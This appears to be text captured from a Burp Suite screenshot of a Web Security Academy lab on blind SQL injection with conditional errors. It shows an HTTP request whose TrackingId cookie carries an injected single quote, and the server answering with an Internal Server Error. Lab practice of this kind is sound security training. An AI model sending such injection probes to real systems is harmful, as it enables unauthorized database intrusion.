 Request
Pretty Raw Hex
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a5e00800437b59083d82893003f008d.web-security-academy.net
3 Cookie: TrackingId=qdHCBOUx6ly322CH'; session=7HOFEttzIWqROTy2cD6g41bz6IwXRkX2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a5e00800437b59083d82893003f008d.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab home Back to lab description
Internal Server Error
Internal Server Error